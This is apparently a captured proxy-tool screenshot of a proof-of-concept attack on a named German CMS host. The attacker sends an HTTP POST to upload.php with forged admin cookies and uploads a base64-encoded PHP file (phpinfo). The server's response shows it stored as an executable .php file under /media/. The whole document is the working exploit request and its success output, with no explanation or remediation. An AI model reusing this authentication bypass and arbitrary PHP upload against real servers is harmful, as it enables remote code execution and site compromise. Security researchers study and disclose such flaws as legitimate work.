 Go Cancel < > Target: http://cms.snacktv.de
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: cms.snacktv.de
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://cms.snacktv.de/
Content-Length: 254
Cookie: PHPSESSID=6fc42dde1fd394cc0d8166cfe59526b2; sessions=admin; user=admin
Connection: close
cmd=upload&vfilename=meals.php&ifilename=meals.php&vfiledata=PD9waHAgcGhwaW5mbygpOyA%2FPgo%3D&ifiled
ata=PD9waHAgcGhwaW5mbygpOyA%2FPgo%3D&lgid=696969&title=meals&text=test&keywords=696969&customid=6969
69&snackcategory=&sdate=2016-01-14+00%3A00%3A00&edate=
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 14 Jan 2016 23:58:48 GMT
Server: Apache/2.4.10
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 1154
<?xml version="1.0" encoding="utf8"?>
<rss version="2.0" xmlns:media="http://search.yahoo.com/mrss/"
xmlns:lvpcm="http://www.limelightnetworks.com/"
xmlns:dcterms="http://purl.org/dc/terms/">
<channel>
<title></title>
<link></link>
<description></description>
<item>
<title><![CDATA[meals]]></title>
<link></link>
<description><![CDATA[test]]></description>
<guid>646265_1452815928_788</guid>
<media:content
url="http://cms.snacktv.de/media/646265.php">
<media:title><![CDATA[meals]]></media:title>
<media:description><![CDATA[test]]></media:description>
<media:thumbnail url="http://cms.snacktv.de/media/646265.php" />
<media:keywords><![CDATA[696969]]></media:keywords>
</media:content>
<lvpcm:customProperties>
<lvpcm:customProperty type="lgid" value="696969"/>
<lvpcm:customProperty type="cmsid" value="646265"/>
<lvpcm:customProperty type="customid" value="696969"/>
</lvpcm:customProperties>
<dcterms:valid>
start=2016-01-14T00:00:00+01:00;
end=2099-12-31T23:59:59+0100
</dcterms:valid>
</item>
</channel>
</rss>